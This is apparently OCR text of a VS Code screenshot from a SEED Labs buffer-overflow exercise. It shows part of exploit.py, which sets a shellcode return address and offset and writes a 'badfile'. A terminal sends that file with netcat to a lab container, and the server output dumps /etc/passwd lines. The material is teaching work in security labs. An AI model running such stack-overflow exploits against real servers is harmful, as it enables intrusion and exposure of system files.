 文件(F) 编辑(E) 选择(S) 查看(V) ···
seed [SSH: 192.168.56.1]
资源管理器 ···
大纲
SEED [SSH: 192.168.56.1]
.vscode
.vscode-server
Desktop
Documents
Downloads
Music
Pictures
Public
SEEDLABS / Labsetup
attack-code
badfile
brute-force.sh
exploit.py
bof-containers
server-code
shellcode
.gitignore
a32.out
a64.out
call_shellcode.c
codefile_32
codefile_64
Makefile
README.md
时间线
exploit.py
call_shellcode.c
shellcode_32.py
shellcode_64.py
SEEDLABS > Labsetup > attack-code > exploit.py > ...
31 content[start:start + len(shellcode)] = shellcode
32
33 # Decide the return address value
34 # and put it somewhere in the payload
35 ret    = 0x00007FFFFFFFE1C0    # Change this number
36 offset = 216
37 # Use 4 for 32-bit address and 8 for 64-bit address
38 content[offset:offset + 8] = (ret).to_bytes(8,byteorder='little')
39 ##################################################################
40
41 # Write the content to a file
42 with open('badfile', 'wb') as f:
43   f.write(content)
44
问题 输出 终端 端口 调试控制台
fish - seed
seed@VM ~/S/L/attack-code> ./exploit.py
seed@VM ~/S/L/attack-code> ls
badfile  brute-force.sh*  exploit.py*
seed@VM ~/S/L/attack-code>
cat badfile | nc 10.9.0.7 9090
seed@VM ~/S/L/attack-code>
server-3-10.9.0.7 | Got a connection from 10.9.0.1
server-3-10.9.0.7 | Starting stack
server-3-10.9.0.7 | Input size: 517
server-3-10.9.0.7 | Frame Pointer (rbp) inside bof():  0x00007fffffffe290
server-3-10.9.0.7 | Buffer's address inside bof():     0x00007fffffffe1c0
server-3-10.9.0.7 | total 40
server-3-10.9.0.7 | -rwxrwxr-x 1 root root 17880 Oct 18 06:35 server
server-3-10.9.0.7 | -rwxrwxr-x 1 root root 17064 Oct 18 06:35 stack
server-3-10.9.0.7 | Hello 64
server-3-10.9.0.7 | gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/l
ib/gnats:/usr/sbin/nologin
server-3-10.9.0.7 | nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolo
gin
server-3-10.9.0.7 | _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
server-3-10.9.0.7 | seed:x:1000:1000::/home/seed:/bin/bash
SSH: 192.168.56.1 0 0 0
行 44，列 1 空格: 2 UTF-8 LF {} Python 3.8.5 64-bit